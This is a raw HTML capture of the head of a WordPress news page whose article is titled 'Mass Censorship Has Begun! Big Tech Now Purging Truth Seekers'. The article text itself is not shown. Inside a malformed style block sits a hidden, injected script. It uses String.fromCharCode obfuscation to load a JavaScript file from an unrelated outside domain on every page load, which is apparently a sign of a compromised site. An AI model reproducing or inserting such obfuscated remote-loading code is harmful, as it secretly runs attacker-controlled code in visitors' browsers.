

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://perc360.com/mass-censorship-has-begun-big-tech-now-purging-truth-seekers-360/
body_size: 166452
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Mass Censorship Has Begun! Big Tech Now Purging Truth Seekers (360+)</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://perc360.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://perc360.com/wp-content/uploads/2018/10/humanfreedom.jpg" /><link rel="icon" type="image/png" href="https://perc360.com/wp-content/uploads/2017/08/favicon-no-background.png">
	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="On October 11, 2018, big tech companies, such as Facebook, Google (YouTube) and Twitter performed a massive purge of any account/page that ..." />
	<link rel="canonical" href="https://perc360.com/mass-censorship-has-begun-big-tech-now-purging-truth-seekers-360/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mass Censorship Has Begun! Big Tech Now Purging Truth Seekers (360+)" />
	<meta property="og:description" content="On October 11, 2018, big tech companies, such as Facebook, Google (YouTube) and Twitter performed a massive purge of any account/page that ..." />
	<meta property="og:url" content="https://perc360.com/mass-censorship-has-begun-big-tech-now-purging-truth-seekers-360/" />
	<meta property="og:site_name" content="PERC360" />
	<meta property="article:publisher" content="https://www.facebook.com/perc360" />
	<meta property="article:published_time" content="2018-10-12T20:34:34+00:00" />
	<meta property="article:modified_time" content="2019-07-08T20:22:36+00:00" />
	<meta property="og:image" content="https://perc360.com/wp-content/uploads/2018/10/humanfreedom.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Justin Danneman" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@thePERC360" />
	<meta name="twitter:site" content="@thePERC360" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Justin Danneman" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://perc360.com/mass-censorship-has-begun-big-tech-now-purging-truth-seekers-360/#article","isPartOf":{"@id":"https://perc360.com/mass-censorship-has-begun-big-tech-now-purging-truth-seekers-360/"},"author":{"name":"Justin Danneman","@id":"https://perc360.com/#/schema/person/25cc548b2253f39b05dd6eabe86fd415"},"headline":"Mass Censorship Has Begun! Big Tech Now Purging Truth Seekers (360+)","datePublished":"2018-10-12T20:34:34+00:00","dateModified":"2019-07-08T20:22:36+00:00","mainEntityOfPage":{"@id":"https://perc360.com/mass-censorship-has-begun-big-tech-now-purging-truth-seekers-360/"},"wordCount":1105,"commentCount":1,"publisher":{"@id":"https://perc360.com/#organization"},"image":{"@id":"https://perc360.com/mass-censorship-has-begun-big-tech-now-purging-truth-seekers-360/#primaryimage"},"thumbnailUrl":"https://perc360.com/wp-content/uploads/2018/10/humanfreedom.jpg","keywords":["facebook","Google","mass censorship"],"articleSection":["Controversial","Featured","Politics"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://perc360.com/mass-censorship-has-begun-big-tech-now-purging-truth-seekers-360/#respond"]}]},{"@type":"WebPage","@id":"https://perc360.com/mass-censorship-has-begun-big-tech-now-purging-truth-seekers-360/","url":"https://perc360.com/mass-censorship-has-begun-big-tech-now-purging-truth-seekers-360/","name":"Mass Censorship Has Begun! Big Tech Now Purging Truth Seekers (360+)","isPartOf":{"@id":"https://perc360.com/#website"},"primaryImageOfPage":{"@id":"https://perc360.com/mass-censorship-has-begun-big-tech-now-purging-truth-seekers-360/#primaryimage"},"image":{"@id":"https://perc360.com/mass-censorship-has-begun-big-tech-now-purging-truth-seekers-360/#primaryimage"},"thumbnailUrl":"https://perc360.com/wp-content/uploads/2018/10/humanfreedom.jpg","datePublished":"2018-10-12T20:34:34+00:00","dateModified":"2019-07-08T20:22:36+00:00","description":"On October 11, 2018, big tech companies, such as Facebook, Google (YouTube) and Twitter performed a massive purge of any account/page that ...","breadcrumb":{"@id":"https://perc360.com/mass-censorship-has-begun-big-tech-now-purging-truth-seekers-360/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://perc360.com/mass-censorship-has-begun-big-tech-now-purging-truth-seekers-360/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perc360.com/mass-censorship-has-begun-big-tech-now-purging-truth-seekers-360/#primaryimage","url":"https://perc360.com/wp-content/uploads/2018/10/humanfreedom.jpg","contentUrl":"https://perc360.com/wp-content/uploads/2018/10/humanfreedom.jpg","width":1920,"height":1080,"caption":"Mass Censorship Has Begun! Big Tech Now Purging Truth Seekers (360+)"},{"@type":"BreadcrumbList","@id":"https://perc360.com/mass-censorship-has-begun-big-tech-now-purging-truth-seekers-360/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://perc360.com/"},{"@type":"ListItem","position":2,"name":"Mass Censorship Has Begun! Big Tech Now Purging Truth Seekers (360+)"}]},{"@type":"WebSite","@id":"https://perc360.com/#website","url":"https://perc360.com/","name":"PERC360","description":"The news for short attention spans","publisher":{"@id":"https://perc360.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://perc360.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://perc360.com/#organization","name":"PERC360","url":"https://perc360.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perc360.com/#/schema/logo/image/","url":"https://perc360.com/wp-content/uploads/2017/08/fb-profile-pic-1.jpg","contentUrl":"https://perc360.com/wp-content/uploads/2017/08/fb-profile-pic-1.jpg","width":349,"height":325,"caption":"PERC360"},"image":{"@id":"https://perc360.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/perc360","https://x.com/thePERC360"]},{"@type":"Person","@id":"https://perc360.com/#/schema/person/25cc548b2253f39b05dd6eabe86fd415","name":"Justin Danneman","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perc360.com/#/schema/person/image/","url":"https://perc360.com/wp-content/uploads/2017/10/Justin-D-150x150.jpg","contentUrl":"https://perc360.com/wp-content/uploads/2017/10/Justin-D-150x150.jpg","caption":"Justin Danneman"},"description":"Justin is someone who is compassionate about learning anything and everything, including ancient mythologies and history, quantum technology, blockchain, A.I., nutrition, and absolutely everything to do with outer space. \"In the age of information, ignorance is a choice.\" Having spent most of his adult life in the financial sector, he has only recently found his calling as a writer. Deciphering truth and spreading awareness is exactly what he plans to do.","url":"https://perc360.com/author/jdanneman/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PERC360 &raquo; Feed" href="https://perc360.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PERC360 &raquo; Comments Feed" href="https://perc360.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PERC360 &raquo; Mass Censorship Has Begun! Big Tech Now Purging Truth Seekers (360+) Comments Feed" href="https://perc360.com/mass-censorship-has-begun-big-tech-now-purging-truth-seekers-360/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/perc360.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://perc360.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://perc360.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://perc360.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://perc360.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://perc360.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_public-css' href='https://perc360.com/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.c5d405bf.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//perc360.com/wp-content/uploads/pum/pum-site-styles.css?generated=1713991191&#038;ver=1.18.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://perc360.com/wp-content/themes/Newspaper/style.css?ver=8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://perc360.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://perc360.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://perc360.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://perc360.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.6" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://perc360.com/wp-json/" /><link rel="alternate" type="application/json" href="https://perc360.com/wp-json/wp/v2/posts/6638" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://perc360.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://perc360.com/?p=6638' />
<link rel="alternate" type="application/json+oembed" href="https://perc360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperc360.com%2Fmass-censorship-has-begun-big-tech-now-purging-truth-seekers-360%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://perc360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperc360.com%2Fmass-censorship-has-begun-big-tech-now-purging-truth-seekers-360%2F&#038;format=xml" />
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/perc360.com\/wp-admin\/","wpRestNonce":"0ab6e6c7e2","wpRestUrl":"https:\/\/perc360.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

